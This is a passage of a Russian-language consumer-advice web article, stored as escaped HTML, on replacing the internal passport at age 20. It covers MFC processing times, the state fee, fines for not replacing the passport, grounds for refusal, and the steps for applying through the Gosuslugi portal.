\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u041c\u0424\u0426;<\/li><li>\u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u0437\u0430\u044f\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0437\u043d\u0430\u0442\u044c, \u043a\u043e\u0433\u0434\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u044c \u0437\u0430 \u043d\u043e\u0432\u044b\u043c \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435\u043c.<\/li><\/ul><p>\u0427\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u0433\u043e, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u043c\u0435\u043d\u044f\u044e\u0442 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u0432\u0441\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043c\u0435\u0441\u0442\u0430 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u044f. \u0412 \u041c\u0424\u0426 \u043f\u043e \u043c\u0435\u0441\u0442\u0443 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0432\u043e\u043f\u0440\u043e\u0441 \u0440\u0435\u0448\u0430\u044e\u0442 \u0437\u0430 10 \u0434\u043d\u0435\u0439. \u041f\u043e \u043c\u0435\u0441\u0442\u0443 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u0434\u0430\u044e\u0442 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 30 \u0441\u0443\u0442\u043e\u043a. \u0421\u0440\u043e\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u044b \u043d\u0430 1-2 \u0434\u043d\u044f, \u0435\u0441\u043b\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u0443\u0442 \u043a\u0430\u043a\u0438\u0435-\u0442\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u043f\u0435\u0440\u0435\u0441\u044b\u043b\u043a\u043e\u0439 \u043f\u0430\u043a\u0435\u0442\u0430 \u0431\u0443\u043c\u0430\u0433 \u0432 \u041c\u0412\u0414 \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e. \u041d\u043e, \u0432 \u0446\u0435\u043b\u043e\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0446\u0438\u0444\u0440\u044b \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u043c\u0438. \u0423\u0437\u043d\u0430\u0432, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u043d\u044f\u044e\u0442 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u043d\u0443\u0436\u043d\u043e \u0443\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0435 \u0433\u043e\u0441\u043f\u043e\u0448\u043b\u0438\u043d\u044b. \u041e\u043d\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 300 \u0440\u0443\u0431\u043b\u0435\u0439. \u0415\u0441\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0430 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0435\u0433\u043e \u043f\u043e\u0440\u0447\u0438 \u0438\u043b\u0438 \u0443\u0442\u0435\u0440\u0438, \u0433\u043e\u0441\u043f\u043e\u0448\u043b\u0438\u043d\u0430 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u044f\u0442\u0438\u043a\u0440\u0430\u0442\u043d\u043e. \u0412 \u043b\u044e\u0431\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u043c\u0435\u043d\u044f\u0442\u044c \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044e 20-\u043b\u0435\u0442\u043d\u0435\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 \u043d\u0443\u0436\u043d\u043e. \u0412 \u043f\u0440\u043e\u0442\u0438\u0432\u043d\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0436\u0434\u0435\u0442 \u0440\u044f\u0434 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439:<\/p><ul><li>\u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0448\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0441 \u0434\u0432\u0438\u0436\u0438\u043c\u044b\u043c \u0438\u043b\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u044b\u043c \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u043c, \u0433\u0434\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430. \u0415\u0433\u043e \u043f\u043e\u043f\u0440\u043e\u0441\u0442\u0443 \u043d\u0435 \u043f\u0440\u0438\u043c\u0443\u0442;<\/li><li>\u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0442\u0440\u0443\u0434\u043e\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u0438 \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043b\u0438\u0446\u0430\u043c \u0441 \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u044b\u043c\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438;<\/li><li>\u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0448\u0442\u0440\u0430\u0444\u0430. \u0415\u0433\u043e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0430 \u0432\u0430\u0440\u044c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 2-5 \u0442\u044b\u0441\u044f\u0447 \u0440\u0443\u0431\u043b\u0435\u0439. \u0412\u0441\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0440\u0435\u0433\u0438\u043e\u043d\u0430, \u0433\u0434\u0435 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d, \u043d\u0430\u043b\u0438\u0447\u0438\u044f \u0441\u043c\u044f\u0433\u0447\u0430\u044e\u0449\u0438\u0445 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432.<\/li><\/ul><p>\u0417\u043d\u0430\u044f, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u0435\u043d\u044f\u044e\u0442 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u043f\u0440\u043e\u0449\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0443 \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u043f\u0440\u043e\u044f\u0432\u0438\u0432 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432\u044b\u0448\u0435 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0441\u0442\u0435\u0439, \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0443\u044e \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c. \u0412\u0430\u0436\u043d\u043e \u043f\u043e\u043c\u043d\u0438\u0442\u044c, \u0447\u0442\u043e \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u041c\u0424\u0426 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442 \u043f\u043e\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b. \u041e\u043d\u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0431\u0443\u0434\u0443\u0442 \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u043e\u0431\u044a\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b:<\/p><ul><li>\u043e\u0431\u0440\u0430\u0442\u0438\u0432\u0448\u0435\u0435\u0441\u044f \u043b\u0438\u0446\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0434\u0438\u0432\u044b\u0435 \u0438\u043b\u0438 \u043d\u0435\u043f\u043e\u043b\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f, \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435;<\/li><li>\u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u043f\u043e\u0434\u0430\u043b \u043d\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b;<\/li><li>\u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043d\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u043e\u0431\u0440\u0430\u0437\u0446\u0443;<\/li><li>\u043f\u043e\u0434\u0430\u043d\u044b \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u043c \u044f\u0437\u044b\u043a\u0435. \u041a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0432\u043e\u0434 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442.<\/li><\/ul><p>\u041e\u0442\u043a\u0430\u0437\u044b \u0432 \u043b\u044e\u0431\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f\u0445 \u0441\u0447\u0438\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0435\u0437\u0430\u043a\u043e\u043d\u043d\u044b\u043c\u0438. \u0412 \u044d\u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u043e\u0431\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c, \u043e\u0431\u0440\u0430\u0442\u0438\u0432\u0448\u0438\u0441\u044c \u043a \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443 \u041c\u0424\u0426 \u0438 \u0434\u0430\u0436\u0435 \u0432 \u0441\u0443\u0434.<\/p><h2>\u041c\u0435\u043d\u044f\u0435\u043c \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435 \u0447\u0435\u0440\u0435\u0437 \u0441\u0430\u0439\u0442 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433<\/h2><p>\u041f\u043e\u0440\u0442\u0430\u043b \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433 \u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u044b\u043c \u0441\u043f\u0440\u043e\u0441\u043e\u043c. \u041e\u043d \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0448\u0438\u0442\u044c \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0438 \u043f\u0440\u043e\u0449\u0435, \u0447\u0435\u043c \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0447\u0435\u0440\u0435\u0437 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043e\u0440\u0433\u0430\u043d\u044b. \u0418 \u0435\u0441\u043b\u0438 \u043f\u0440\u0438\u0448\u043b\u0438 \u0441\u0440\u043e\u043a\u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438. \u0418\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a. \u0414\u0430\u043b\u044c\u0448\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0442\u043d\u0438\u043c\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0418\u041d\u041d \u0438 \u0421\u041d\u0418\u041b\u0421, \u0434\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f. \u041f\u043e\u0441\u043b\u0435 \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0434\u043e\u0436\u0434\u0430\u0442\u044c\u0441\u044f \u043f\u0430\u0440\u043e\u043b\u044c. \u0415\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442 \u043f\u043e \u043f\u043e\u0447\u0442\u0435. \u041e\u0431\u044b\u0447\u043d\u043e \u0447\u0435\u0440\u0435\u0437 \u0434\u0432\u0435 \u043d\u0435\u0434\u0435\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0449\u0435\u0435 \u043f\u0438\u0441\u044c\u043c\u043e. \u0422\u0435\u043f\u0435\u0440\u044c \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433, \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u044f \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438, \u043d\u0435 \u0434\u0443\u043c\u0430\u044f, \u043a\u0443\u0434\u0430 \u0438\u0434\u0442\u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442. \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u044f\u0434\u043a\u0443 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439:<\/p><ul><li>\u043d\u0430\u0445\u043e\u0434\u044f\u0441\u044c \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433;<\/li><li>\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0443\u043d\u043a\u0442: \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438, \u0432\u0438\u0437\u044b;<\/li><li>\u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u043f\u043e\u0434\u0440\u0430\u0437\u0434\u0435\u043b \u00ab\u041f\u0430\u0441\u043f\u043e\u0440\u0442 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0430 \u0420\u0424\u00bb;<\/li><li>\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0443\u043d\u043a\u0442 \u043f\u043e \u0437\u0430\u043c\u0435\u043d\u0435 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u0432 20 \u0438 45 \u043b\u0435\u0442;<\/li><li>\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u0442\u0438\u043f \u0443\u0441\u043b\u0443\u0433\u0438. \u041c\u044b \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0438 \u043f\u043e\u0434\u0430\u0447\u0443 \u0437\u0430\u044f\u0432\u043a\u0438;<\/li><li>\u0432 \u043e\u0442\u043a\u0440\u044b\u0432\u0448\u0435\u043c\u0441\u044f \u043e\u043a\u043d\u0435 \u0432\u044b \u0432\u0438\u0434\u0438\u0442\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0435\u0433\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432. \u0412\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043e\u0448\u0438\u0431\u043e\u043a;<\/li><li>\u043e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435. \u0422\u0435\u043f\u0435\u0440\u044c \u043e\u043d\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443. \u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442;<\/li><li>\u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0441\u0442\u0443\u043f\u0438\u0442 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u0437\u0430\u044f\u0432\u043a\u0430 \u043f\u0440\u0438\u043d\u044f\u0442\u0430 \u0413\u0423\u0412\u041c \u041c\u0412\u0414, \u043d\u0443\u0436\u043d\u043e \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0433\u043e\u0441\u043f\u043e\u0448\u043b\u0438\u043d\u0443, \u0441\u043b\u0435\u0434\u0443\u044f \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0430\u043c \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c;<\/li><li>\u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442. \u0414\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u0438\u0439\u0442\u0438 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442 \u0433\u043e\u0442\u043e\u0432 \u0438 \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0432 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u041c\u0412\u0414.<\/li><\/ul><p>\u041a\u043e\u0433\u0434\u0430 \u0441\u043e\u043c\u043d\u0435\u043d\u0438\u0439 \u0432 \u0442\u043e\u043c, \u043d\u0443\u0436\u043d\u043e \u043b\u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 \u0438 \u0437\u0430\u0447\u0435\u043c \u044d\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435 \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f, \u0438 \u0432\u044b \u0434\u0443\u043c\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u0441 \u043f\u043e\u0440\u0442\u0430\u043b\u043e\u043c \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433:<\/p><ul><li>\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u043d\u0438\u043a\u0443\u0434\u0430 \u0435\u0445\u0430\u0442\u044c. \u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u0434\u043e\u043c\u0430 \u0438\u043b\u0438 \u043e\u0444\u0438\u0441\u0430. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u2013 \u0438\u043c\u0435\u0442\u044c \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0439 \u043a \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0443;<\/li><li>\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u043c\u043e\u0436\u043d\u043e \u0432 \u043b\u044e\u0431\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0421\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e, \u0431\u0435\u0437 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u0440\u044b\u0432\u043e\u0432 \u043d\u0430 \u043e\u0431\u0435\u0434;<\/li><li>\u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435 \u0433\u043e\u0441\u043f\u043e\u0448\u043b\u0438\u043d\u044b \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443, \u0447\u0435\u0433\u043e \u043d\u0435\u0442 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0441 \u043b\u0438\u0447\u043d\u044b\u043c \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u0435\u043c \u041c\u0424\u0426;<\/li><li>\u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u0437\u0430\u044f\u0432\u043a\u0438, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442.<\/li><\/ul><p>\u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0443\u0437\u043d\u0430\u043b\u0438, \u043a\u043e\u0433\u0434\u0430 \u043c\u043e\u0436\u043d\u043e 